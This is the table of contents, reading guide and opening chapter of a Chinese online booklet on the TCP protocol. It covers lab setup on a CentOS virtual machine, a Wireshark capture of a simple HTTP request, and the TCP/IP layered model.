深入理解TCP协议-从原理到实战
- 01-小册食用指南
- 02-TCP/IP 历史与分层模型
- 03-TCP 概述 —— 可靠的、面向连接的、基于字节流、全双工的协议
- 04-来自 Google 的协议栈测试神器 —— packetdrill

- 05-支撑 TCP 协议的基石 —— 剖析首部字段
- 06-数据包大小对网络的影响——MTU与MSS的奥秘
- 07-繁忙的贸易港口 —— 聊聊端口号
- 08-临时端口号是如何分配的
- 09-TCP 恋爱史第一步 —— 从三次握手说起
- 10-聊聊 TCP 自连接那些事
- 11-相见时难别亦难 —— 谈谈四次挥手
- 12-时光机 —— TCP 头部时间戳选项
- 13-状态机魔鬼 —— TCP 11 种状态变迁及模拟重现
- 14-另辟蹊径看三次握手 —— 全连接队列和半连接队列与 backlog
- 15-原始但德高望重的 DDoS 攻击方式— SYN Flood 攻击原理
- 16-嫌三次握手太慢—来快速打开吧
- 17-Address already in use —聊聊 Socket 选项之 SO_ REUSEADDR
- 18-一台主机上两个进程可以同时监听同一个端口吗
- 19-优雅关闭连接— Socket 选项之 SO_LINGER
- 20-一个神奇的状态— TIME WAIT
- 21-爱搞事情的 RST 包—产生场景 connection reset 与 Broken pipe
- 22-重传机制—超时重传、快速重传与 SACK
- 23-重传间隔有讲究一多久重传才合适
- 24-TCP流量控制 —— 滑动窗口
- 25-有风度的 TCP —— 拥塞控制
- 0x01 拥塞窗口(Congestion Window,cwnd)
- 0x02 拥塞处理算法一:慢启动
- 0x03 使用 packetdrill 来演示慢启动的过程
- 0x04 慢启动阈值(Slow Start Threshold,ssthresh)
- 0x05 拥塞避免(Congestion Avoidance)
- 0x06 算法三:快速重传(Fast Retransmit)
- 0x07 选择确认(Selective Acknowledgment,SACK)
- 0x08 使用 packetdrill 演示快速重传
- 0x09 算法四:快速恢复
- 0x10 慢启动、快速恢复中的快慢是什么意思
- 0x11 演示丢包
- 0x12 为什么初始化拥塞窗口 initcwnd 是 10
- 0x13 小结
- 0x14 做一道练习题
- 26-TCP 发包的 hold 住哥 —— Nagle 算法那些事
- 27-TCP 回包的磨叽姐—延迟确认那些事
- 28-兄弟你还活着吗— keepalive 原理
- 29-TCP RST 攻击与如何杀掉一条 TCP 连接
- 30-ESTABLISHED 状态的连接收到 SYN 会回复什么?
- 31-定时器一览—细数TCP 的定时器们
- 32-网络工具篇(一)telnet、 nc、 netstat
- 33-网络工具篇 (二)网络包的照妖镜 tcpdump
- 34-网络命令篇(三)网络分析居龙刀 wireshark
- 35-案例分析 - JDBC 批量插入真的就批量了吗
- 36-案例分析 - TCP RST 包导致的网络血案
- 37-案例分析 - 一次 Zookeeper Connection Reset 问题排查
- 38-案例分析 — 一次百万长连接压测 Nginx O0M 的问题排查分析
- 39-作业题和思考题解析
- 40-网络学习一路困难,与君共勉
深入理解 TCP 协议:从原理到实战 - 挖坑的张师傅
掘金是一个帮助开发者成长的社区,是给开发者用的 Hacker News,给设计师用的 Designer News,和给产品经理用的 Medium。掘金的技术文章由稀土上聚集的技术大牛和极客共同编辑为你筛选出最优质的干货,其中包括:Android、iOS、前端、后端等方面的内容。用户每天都可以在这里找到技术世界的头条内容。与此同时,掘金内还有沸点、掘金翻译计划、线下活动、专栏文章等内容。即使你是 GitHub、StackOverflow、开源中国的用户,我们相信你也可以在这里有所收获。
01-小册食用指南
这本小册是比较偏底层原理的,有不少的章节是需要抓包实验的,在这里我提供了一份小册食用指南,帮助你更好的阅读这本小册。
0x01 需要什么基础
要想阅读这本小册,你需要具备基本的网络知识,比如在学校里上过网络课或者自学过相关的知识。
对于完全缺乏网络基础知识的读者,建议先随便选取一本成系统的计算机网络相关的书籍,先大致了解计算机网络到底是做什么的,才能更好的理解本小册想要表达的内容。
这本小册需要你了解基本的 linux 命令行操作,比如 ssh 登录服务器、vim、基本的文件命令等。
这些知识不是这本小册重点介绍的内容,网上也有很多教程。如果遇到什么问题,可以直接联系我帮助解决。
0x02 关于环境
我的实验环境是 Mac 上用 Parallels Desktop 启动的 CentOS 7 Linux 虚拟机。强烈建议你在 Linux 环境下完成这本小册的实验。CentOS 官网:www.centos.org/ ,推荐的版本是当前最新的 CentOS 7 版本。
CentOS 7 默认的防火墙不是 iptables,而是 firewall,但是我更偏好 iptables,你可以用下面的命令关掉它
// 停止 firewall 服务
systemctl stop firewalld.service
// 禁止开机启动
systemctl disable firewalld.service
// 安装 iptables
yum install -y iptables
Parallels Desktop 是付费的工具,你也可以使用免费的 VirtualBox 运行 CentOS 虚拟机。虚拟机简单易用、安全、效率高,而且可以比较方便的做快照、克隆、备份、迁移,可以随时创建多个虚拟机进行测试,不用担心改了什么配置造成系统崩溃、无法复原等问题。
0x03 关于文章内容
TCP 的知识浩如烟海,我把自己工作中遇到的最频繁的、觉得最重要的内容抽取了出来,写成了这本小册,大概覆盖了下面这些内容
- 基本概念:TCP 头部、MTU、MSS等概念
- TCP 的面向连接、可靠、流协议说的是什么
- TCP 的 11 种状态如何模拟以及如何互相转换
- 如何模拟同时打开、同时关闭
- 半连接、全连接队列是什么,backlog 参数有什么作用
- 快速打开的原理是什么
- TCP SYN Flood 攻击背后的原理
- TCP 最不好理解的 TIME_WAIT 状态是什么
- SO_REUSEADDR、SO_LINGER 选项对网络编程有什么影响
- TCP 有 7 个定时器是哪些,分别在什么条件下起作用
- 流量控制、滑动窗口、拥塞控制、快重传、慢启动等概念
- keepalive 机制
- Nagle 算法、延迟确认的相爱相杀
- 网络学习相关的工具介绍:telnet、nc、tcpdump、wireshark、lsof、iptables、scapy 等
- wireshark 那些难以看懂的提示是什么意思
- 协议栈测试工具 packetdrill 的使用
- 如何杀掉一条 TCP 连接
- 常见网络面试题分析
小册的内容会持续更新,如果觉得更好的实验方式,或者有更清晰易懂的讲解方法,我会进行修改。
0x04 关于面试题
面试题目前还在大量搜集整理中,小册上更新得还不够多,我的目标是每一节都有两到三个练习题,让大家能巩固本节所学的知识。还需要较多的时间,我会慢慢补充上来。最后有一节内容是关于练习题解答的。
0x05 关于阅读顺序
小册部分把工具篇大部分放到了最后几节,需要的时候可以进行针对性的查阅。单独把工具 packetdrill 拎到了最前面,因为这个工具实在是太重要了,很多实验都是用这个工具进行模拟重现。除了工具篇,建议你按小册写的顺序依次阅读,中间会穿插讲解很多的知识。
0x06 关于答疑
TCP 的知识体系复杂,在多年的演进过程中也留下了很多坑,大家遇到任何疑惑的地方可以随时加我的微信(zhangya_no1)进行联系或者在群里提问,我会在业余时间尽力解答大家所提的问题。对一些比较典型的问题,我会汇总更新到群里并把它补充到小册的文章中,希望能跟大家一起共建。
欢迎关注我的公众号,虽然现在还没有什么内容。不过我会慢慢写一些偏原理一点的分布式理论、网络协议、编程语言相关的东西,随缘。

0x07 授人以鱼不若授人以渔
TCP 协议是基础中的基础,也是一门实验性比较强的知识。网络包看不见、摸不着,抓包才是让网络包现出原型的好办法。这本小册更多的想介绍一些工具和方法,让大家都有能力去模拟、去做实验、去抓包,当通过抓包验证到自己的想法的时候,那种喜悦只有自己能体会到了,😁。
0x08 参考书籍
在最后一篇文章中,我会把小册推荐的所有书籍都列出来,作为开篇,我建议你拥有下面两本书籍:
- 经典著作《TCP/IP 详解(卷一)》
- 林沛满老师的《Wireshark网络分析就这么简单》
这两本书籍可以作为案头工具书,遇到相关的知识可以去书中找找书上是如何解释的,交叉印证自己的想法。
0x09 最后
让我们开启 TCP 协议的学习之旅吧。
02-TCP/IP 历史与分层模型
目前 TCP/IP 协议可以说是名气最大、使用最广泛的计算机网络,从这篇文章来会讲解 TCP 协议的历史和分层模型。将分以下两个部分
- TCP/IP 协议产生的历史背景
- TCP/IP 协议的分层模型
接下来我们来讲讲 TCP/IP 协议的历史。
0x01 TCP/IP 协议产生的历史背景
时间回退到 1969 年,当时的 Internet 还是一个美国国防部高级研究计划局(Advanced Research Projects Agency,ARPA)研究的非常小的网络,被称为 ARPANET(Advanced Research Project Agency Network)。
比较流行的说法是美国担心敌人会摧毁他们的通信网络,于是下决心要建立一个高可用的网络,即使部分线路或者交换机的故障不会导致整个网络的瘫痪。于是 ARPA 建立了著名的 ARPANET。
ARPANET 最早只是一个单个的分组交换网,后来发展成为了多个网络的互联技术,促成了互联网的出现。现代计算机网络的很多理念都来自 ARPANET,1983 年 TCP/IP 协议成为 ARPANET 上的标准协议,使得所有使用 TCP/IP 协议的计算机都能互联,因此人们把 1983 年当做互联网诞生的元年。
从字面上来看,很多人会认为 TCP/IP 是 TCP、IP 这两种协议,实际上TCP/IP 协议族指的是在 IP 协议通信过程中用到的协议的统称

0x02 TCP/IP 网络分层
记得在学习计算机网络课程的时候,一上来就开始讲分层模型了,当时死记硬背的各个层的名字很快就忘光了,不明白到底分层有什么用。纵观计算机和分布式系统,你会发现「计算机的问题都可以通过增加一个虚拟层来解决,如果不行,那就两个」
下面用 wireshark 抓包的方式来开始看网络分层。

打开 wireshark,在弹出的选项中,选中 en0 网卡,在过滤器中输入host www.baidu.com,只抓取与百度服务器通信的数据包。

在命令行中用 curl 命令发起 http 请求:curl http://www.baidu.com,抓到的中间一次数据包如下

可以看到协议的分层从上往下依次是
- Ethernet II:网络接口层以太网帧头部信息
- Internet Protocol Version 4:互联网层 IP 包头部信息
- Transmission Control Protocol:传输层的数据段头部信息,此处是 TCP 协议
- Hypertext Transfer Protocol:应用层 HTTP 的信息
应用层(Application Layer)
应用层的本质是规定了应用程序之间如何相互传递报文, 以 HTTP 协议为例,它规定了
- 报文的类型,是请求报文还是响应报文
- 报文的语法,报文分为几段,各段是什么含义、用什么分隔,每个部分的每个字段什么什么含义
- 进程应该以什么样的时序发送报文和处理响应报文
很多应用层协议都是由 RFC 文档定义,比如 HTTP 的 RFC 为 RFC 2616 - Hypertext Transfer Protocol – HTTP/1.1。

HTTP 客户端和 HTTP 服务端的首要工作就是根据 HTTP 协议的标准组装和解析 HTTP 数据包,每个 HTTP 报文格式由三部分组成:
- 起始行(start line),起始行根据是请求报文还是响应报文分为「请求行」和「响应行」。这个例子中起始行是
GET / HTTP/1.1,表示这是一个GET请求,请求的 URL 为/,协议版本为HTTP 1.1,起始行最后会有一个空行CRLF(\r\n)与下面的首部分隔开 - 首部(header),首部采用形如
key:value的方式,比如常见的User-Agent、ETag、Content-Length都属于 HTTP 首部,每个首部直接也是用空行分隔 - 可选的实体(entity),实体是 HTTP 真正要传输的内容,比如下载一个图片文件,传输的一段 HTML等
以本例的请求报文格式为例
除了我们熟知的 HTTP 协议,还有下面这些非常常用的应用层协议
- 域名解析协议 DNS
- 收发邮件 SMTP 和 POP3 协议
- 时钟同步协议 NTP
- 网络文件共享协议 NFS
